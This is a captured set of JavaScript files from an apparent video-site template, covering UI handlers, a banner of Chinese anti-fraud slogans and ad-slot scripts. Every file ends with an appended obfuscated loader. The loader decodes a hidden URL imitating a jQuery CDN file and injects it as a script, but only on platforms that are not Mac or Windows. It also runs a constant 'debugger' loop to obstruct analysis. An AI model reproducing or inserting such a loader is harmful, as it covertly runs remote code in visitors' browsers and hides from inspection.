        $that.theiaStickySidebar({
          additionalMarginTop: $that.attr("data-top") ? $that.attr("data-top") : 0,
        });
      });
    },
  },
  'Search': {
    'Init': function () {
      if (ewave_config.autocomplete == 1) {
        MAC.Suggest.Init('.ewave-wd', 1, '');
      }
      $(".ewave-search-dropdown .ewave-dropdown-box li").click(function () {
        $(".ewave-search-dropdown-text").text($(this).text());
        $(this).parents("form").eq(0).attr("action", $(this).attr("data-action"));
      });

    },
  },
  'Others': function () {
    $(".member-nav-toggle").click(function () {
      $("body").toggleClass("member-nav-open");
    });
    $(".member-nav-open-bg").click(function () {
      $("body").removeClass("member-nav-open");
    });
    $('body').on('click', '.ewave-msg', function () {
      if ($(this).attr("data-tip")) {
        eWave.Layer.Error($(this).attr("data-tip"));
      }
    });
    $('body').on('click', '.ewave-click-dropdown', function () {
      $(this).children(".ewave-dropdown-box").toggleClass("active");
    });
    $('body').on('click', '.ewave-collapse-toggle', function () {
      $(this).parents(".ewave-collapse").eq(0).find(".ewave-collapse-content").toggleClass("active");
      $(this).find(".fa").toggleClass("fa-angle-up fa-angle-down");
    });
    $('body').on('click', '.ewave-downlist-checkall', function () {
      MAC.CheckBox.All($(this).attr("data-target"));
    });
    $("body").click(function (e) {
      if ($(e.target).closest(".ewave-click-dropdown").length == 0) {
        $(".ewave-click-dropdown .ewave-dropdown-box").removeClass("active");
      }
      if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
        $(".ewave-offcanvas-content").removeClass("active");
      }
    });
    $('body').on('click', '.ewave-banner-close', function () {
      $(this).parents(".ewave-banner-box").eq(0).remove();
    });
    $(".ewave-remove-box").each(function () {
      if ($(this).find(".ewave-remove-list").children().length == 0) {
        $(this).remove();
      }
    });
  }
}
$(function () {
  eWave.Image.Init();
  eWave.User.Init();
  eWave.Copy.Init();
  eWave.CountDown.Init();
  eWave.Headroom.Init();
  eWave.Digg.Init();
  eWave.Star.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
  eWave.Swiper.Init();
  eWave.Player.Init();
  eWave.Xunlei.Init();
  eWave.Skin.Init();
  eWave.Sort.Init();
  eWave.Tab.Init();
  eWave.OffCanvas.Init();
  eWave.Scrolltop.Init();
  eWave.Sticky.Init();
  eWave.Search.Init();
  eWave.Form.Init();
  eWave.Gbook.Init();
  eWave.Comment.Init();
  eWave.Others();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/bannerjs/banner_top.js
body_size: 2442
content:


var banner_html = '';
var banner_array = new Array();

var xcy =[
    "不要相信与参与网站上的博彩广告，天上不会掉馅饼，只会掉陷阱。",
    "时刻绷紧防范之弦，谨防新型电信诈骗。",

"建立健全打击、防范和控制电信诈骗犯罪的长效工作机制。",

"严厉打击诈骗犯罪，维护社会诚信体系。",

"号码陌生勿轻接，虚拟电话设陷阱。",

"打击电信诈骗犯罪，构建平安和谐社区。",

"不存贪婪心，诈骗难得逞。",

"提高防骗意识，增强防范能力，构筑电信诈骗“防火墙”。",

"骗人之心不可有，防骗之心不可无。",

"扫除诈骗犯罪，创建和谐家园。",

"万般骗术皆为财，遇到疑虑找人问，紧急情况请打“110”。",

"普及防骗知识，提高防骗意识。",

"苍蝇专叮有缝蛋，骗子偏爱贪财人。",

"铸就防骗长城，擦亮识骗慧眼。",

"一不贪二不占，诈骗再诡玩不转。",

"拒绝陌生来电，避免上当受骗。",

"全力打击电信诈骗犯罪，维护人民群众经济利益和正常经济秩序。",

"心不贪、利不占，诈骗再诡也玩完。",

"捂紧口袋多留神，资金安全有保障。",

"打击电信诈骗犯罪，构建平安和谐社会。",

"难分电话真与假，请您拨打110。",

"陌生来电要提防，多方确认防上当。",

"诈骗知识不可少，多方求证保荷包。",

"致富十年功，诈骗一场空。",

"不贪便宜不吃亏，不捡馅饼不上当。",

"不要轻信涉钱信息，严防骗子乘虚得逞。",

"心莫贪，擦亮眼，绷根弦，防诈骗。",

"积极加强自我防范意识，共同提高识骗防骗能力。",

"防范网络的骗术，不贪便宜要记住。",

"和谐网络你我共享，电信诈骗大家共防。",

"严厉打击电信诈骗犯罪活动，切实保障人民群众财产安全。",

"鱼因馋上钩，人因贪受骗。",

"全民参与防范，骗子有孔难入。",

"诈骗手段万万千，捂紧钱袋不沾边。",

"心清眼睛亮，才会少上当。",

"遇事要深思，不上骗子当。",

"心中无贪念，骗局远身边。",

"电信诈骗不难防，不给不要不上当。",

"十人受骗，九人贪财。",

"防范诈骗擦亮眼，拒绝小利心不贪。",

"积极举报电信诈骗犯罪，警民合力构建平安和谐社会。",

"电信诈骗五花八门，勿信不理四平八稳。",

"心莫贪，擦亮眼，绷根弦，防诈骗。",
"不要相信视频中的所有广告信息，小心给您带来财产损失。",

"不轻信不透露不转帐！"
 
];

    banner_html = '<marquee direction="left" loop="-1" ><span style="color: red;font-size:24px;">'+xcy.join(' ');+'</span></marquee>'
 
  

if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) 
  banner_html = '<p class="ewave-banner-text">广告位</p>';

document.getElementById('banner-top').innerHTML = banner_html;
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/bannerjs/float_top.js
body_size: 1534
content:
 //                   尽心网络 www.34pe.cn                                   
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
//顶部浮动

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('float-top').innerHTML = banner_html;

$(function () {
  $(".head-placeholder").height($(".head-wrapper").height());
  $(window).resize(function () {
    $(".head-placeholder").height($(".head-wrapper").height());
  });
  $(".ewave-banner-box.float-top .ewave-banner-close").click(function () {
    $(".head-wrapper,.head-placeholder").removeAttr("style");
  });
  $(".js-search").click(function(){
    $(".head-placeholder").height($(".head-wrapper").height());
  });
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.198719.com/template/dvideo/bannerjs/float_bottom.js
body_size: 1509
content:
 //                   尽心网络 www.34pe.cn                             
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
//底部浮动

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('float-bottom').innerHTML = banner_html;

$(function(){
  $(".bottom-placeholder").height($(".ewave-banner-box.float-bottom").height());
  $(window).resize(function(){
    $(".bottom-placeholder").height($(".ewave-banner-box.float-bottom").height());
  });
  $(".ewave-banner-box.float-bottom .ewave-banner-close").click(function(){
    $(".bottom-placeholder").removeAttr("style");
  });
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/